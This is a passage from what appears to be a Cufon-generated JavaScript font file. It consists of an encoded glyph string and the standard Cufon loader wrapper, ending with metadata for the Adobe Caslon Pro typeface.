ZE*A.D)4`a*A.WnJZE`A.WnJjSRA.WnJ|uRFjd4dZD)SZR4dZEZ$j*4dja6(|*4dZEZ(`B4dja@9jB4dZEZBZR4dja@7jB4dZEZBjB4djEO9`B4dja@SnB4dja@7|R4dZEAJ`B4dZD)4jB4dZEAJj*4dja@Jn*4djE@djd4djEO9jB4dZEn>|R4dja@S`BYA.DO9`SZRLR4dZD)9Z*6g#G*BjaTE#GI9jDR(#G*Bja)cid4dZD)9nIZA.Wn7ZEBA.WI9jDgA.WnJZD.A.WnJ|D`A.D)=jWRA.DO9`S6A.WI9jWRJ#G*Bja6(#G*(`Eg(#G*(`(T$*B4dZD)=n*4dZEZ(ZR4dZEA7jDfA.WI9jaZA.WZ$ja*f#GI9jDId#G*(`JIS#G*(`(*f#G*Bjaj4#G*(`(O=#G*(`En9#G*(`End#G*Bja6$#GI9jun7#G*(`J*F#G*(`Jn=#G*(`EL>#G*BjajS#G*BjaL9AR4dja@SjR4dZD)SZ*4djaTE`B4dZD)S|*4dja@Sn*4dZE.(n=fD#G*(`Jn9#G*Bjajd`d4dZEZEjd4dja6f|R4dZEnS`R4dZEn>jd9r#G*(`EgE*d4dZD)4jR4dZD)=ZR4dZE.f|R4dZEZ(ZB4dja@7nd4dZEZfj*4dZ(O9`FBA.WnJ`WgA.Wn7`S6A.WI9jE*A.Wn7`(*A.DO9jDTA.WnJ|uZA.WI9jSfA#R4dZEnJnd4dZD)=jd4dja6BjB4dZEAJ`R4dZD)=nB4dja@dj=*A.D)4|DTA.WnJnEgA.D)9nSZA.D)9ZDRA.D)9ZDgA.WnJ`DRA.D)9Z(`A.D)9nWgA.D)9nE*A.DO9|afA.DOdnJRA.D)9Z(RA.WnJnWgA.Wn7nWZA.DO4jD`A.Wn7`S.A.WI9jEfA.DO4jETA.WnJ`DTA.WnJ`uTA.D)=nSBA.WnJ`DZA.WnJjJRA.D)9nEgA.Wn7ZD.A.D)=nS.A.WnJZuZA.WnJ|D.A.WI9jERA.Wn7ZD*A.WnJ`W`A.D)9nE.A.WnJnD6x#G*(`EId#G*(`E*B#G*BjaR(#GI9ju`$#G*(`E`$#GI9juj>#G*(`(I0#GI=jEL0#G*(`E.(#G*Bja`f#G*(`EB$#G*(`EFd#G*(`ETEvB4djE)=`*4dja@JnB4dja@9`d4djE)=jB4dZEZ$|WcA.WnJ|DfA.DO9jERA.DO=jWRA.WnJ`Ega#G*(`(IJ#G*(nE)S#G*Bja@0#GI9jDIc#G*(`(R$#G*(`EL9#GI9jun0#GI=j)6ya@RuGOTHvj`|iLg_DI*W#nZ,}A.2:;f$EFB(~M&Vo]Y1r94=S>dJ70c!xz^KhDI>#G*(`(Z$#G*(`EI>#G*(`J*E}d4dZEZ$n*4djE)4ZR4dZEnJ`d4dZD)4j>&A.WnJj(RA.WnJ`WTA.WnJjS*A.WnJ|u*A.D)=ZuRA.WI9jW`A.D)S|DL~#GI9juOc#GI9juL0#GI9juLJ#GI=jaj9#GI=ja;7#GI9juI9#G*(`EFc#G*(`JT(#GI9juTE2W*A.Wn7`S`4#G*(`SA>#G*(`(R(2B4dZEn7`B9$#GI=ja.F#GI9jDRB#G*(`Sj=#G*(`Sjd#GI9ju`F#GI=jE@=#G*(`EFJ#GI9jD.(#G*(`Sj0#GI9ju@>#GI9jDT(#G*(`ET$*R4dja@4`d4dZEncZ*4dZD)4Z*4dZEZ(jIcM,d4djE)4jd4dja@>j(.A.D)4jaRA.D)=ZugA.DO9jSBA.WnJ`SFK#GI9juLS#G*(`Sj9#GI9juL7#G*(`ELc#GI9juLd#GI9juO0#G*(`EZ(#GI9jug(#GI9jD.f#G*(`(`f#GI9juTF#GI9jun4#GI9juTf#G*(`EAd#GI9juj9#GI9ju@4#G*(`En0#GI9juI0#G*(`EA0#d4dja@=jd4dZWZ(jDgA.D)9n(TA.D)=ZafA.DO=`E*z#GI=jaRB#G*(`JZB#GI9j(Lc#G*(`EI7#G*Bja6Ei*4dZEZFZWF&#GI9jD6B#G*Bja`$n=Mz#GI=jD*F#G*BjajJ#G*Bjaj7#GI9jujdHd4dZD)=|*4dZEZBZERA.D)9nDZA.DO9|a6A.WnJZugA.DO9jJRA.D)9nE6A.D)9nDAE#G*(`(I9#GI9juRE#G*Bja)4#GI9jER$#G*(nE)9#G*(`ET(#GI9jDI=#G*(`EIS#GI9jDj4#GI9ju@=DR4djE@dZ*4dZEnJj=6A.DO9|aBA.D)9nWTA.D)9ZW`A.D)4`aRA.WnJn(gA.WI9jaTA.WI9j(ZA.D)=ZuTA.WI9jE.A.WnJjSjd,(4A.Wn7`STA.WI9ja.2#G*Bja@d#G*(`E;d}*4dZEAS`B4dZEZ(|@O]#*4dZD)=`R4dZEAJ|#fA.WnJ`J`i#G*(`JI>LD6A.WnJ|DOfIB4dja@9`yd@#G*BjaO=#G*(`JO0#GI9jD)d#G*(`EF9#GI9juOJ`B4dZE.fj*4djE)4|aBA.Wn7ZEROAB4dja@4|R4dZD)=Z*4dja@J`*4djEO4`*4dZEA7n*4dZEnJ|*4dZEn>n*4dZEAJ|R4djE)>`R4dZEZ(`d*A.Wn7`E`A.DO9`SgA.D)9nWRA.D)9ZWTA.Wn7`(gA.WI9jafA.Wn7`SBA.Wn7jJZS#G*(`(*$#G*(`(ZfZB4dZEZ(`R4dZEAJZB4dja6(jB4dja@S`d4dZEZFnd4dja@>`(TA.WI9jDBA.DO9|aRA.Wn7Z(ZA.DO9`SfA.D)4`WRA.D)4ja`A.D)4`W*A.D)4j(T,#G*(`(j4#GI=jaAd#G*Bja)d#G*(`JZf#G*(`SAd_d4djE)7Z*4dZ(O9j*4dja6fj7*`#GI=ja.(#GI9jD*(#G*BZ(*B#G*(`JI0#GI9jD.$#GI9juO4#G*(`EL4#GI=jaO>#GI=jaAc#GI9juL4#GI=juRETR4djE@dnd4dZEZ(|*4dZEnJ`EYA.D)9ZD.A.WnJ`(RA.D)4`uj!#G*(`J*$#G*(`(I4#GI=ja@c#GI9juLc#G*(`JI4#GI9jug$#G*(`EL7#GI=ja;SW*4dja@4jR4dja6(nB4dZEZB`R4dja6$ZB4dZEnJjB4dZEZ$jd4dja@SZR4dZEZ(`*4dja6Fn*4dZEZBZ*4dZEZ(nd4dja6f`*4dZD)SjB4dja@4jB4dja@>|R4djE)4n*4dZEnSZR4dZEndn*4dja6BZ*4dja6E|R4dja@7ZR4dZEA7|R4dja@S|*4dZEZEnB4djE)=jR4dZEZ$jR4dZEZfjd4dZEZB|*4dZEAS|*4dZ(O9jB4djaTFnd4dZEnS`d4dZEA=`R4dja6EjB4dZEndjR4dja6(Z*4djEO4j*4dja6$jd4dja6Ejd4dja6$Z*4dZE.(|R4dja6E|*4dja6FjR4dja@Jj*4djaO4|*4dZD)S`R4dja6(ZB4dja@JjR4dja`$nd4dZEA7`B4dZE.$`R4dja6(`B4dZWZBZR4dja@7Z*4dja6E`d4dZE.BjB4dZEZEjB4djE)0Z*4dja6Ej*4dZD)9jR4dja@4j*4dZE.(`B4dja6EZB4dZEZ$`B4dZEASj#gA.WI9ja`A.WnJZD*A.D)9ZagA.DO4jEZA.D)9nDBA.Wn7ZWRA.WnJ`JRA.Wn7jSgA.WI9jugA.WI9jagA.D)9ZDZA.D)4`ETA.D)9ZugA.Wn7`(`A.DO9jW`A.D)9nETA.WnJ`JgA.D)4`(*A.Wn7jS`A.W*(ZE.A.DO=`E6A.D)4`DZA.WnJ|aZA.Wn7`(RA.DO9|ugA.WnJ|aBA.Wn7nDTA.D)9Zu`A.Wn7jE@$v~`9}uB>HyO$H_4&iD)]Aad$v~)]}ad9v(4B}(.>,y4~iWO1Z$c~}GB9,Gj^27>x,WnMn$cr,S>r#$;h|~.7.d91HDzMiS&SnJR1ZuB1n#Z&nWcY.#`&nJ.=}7*9#ycE}Jdz.(*=,JYr.(B=.uRAv(Z&H_Lr,_c>Z#`>Hu4rnJR>,W^1v(frA7g1nWdBH_B(}7OM|JFz}a]oHJF&ZdYEWJB.#Dd9WJB.:_FMH_);")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Adobe Caslon Pro","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 5 5 2 5 5 10 2 4 3","ascent":"265","descent":"-95","x-height":"4","bbox":"-67.555 -361 540.567 252.388","underline-thickness":"18","underline-position":"-18","stemh":"13","stemv":"26","unicode-range":"U+0020-U+FB06"}}));
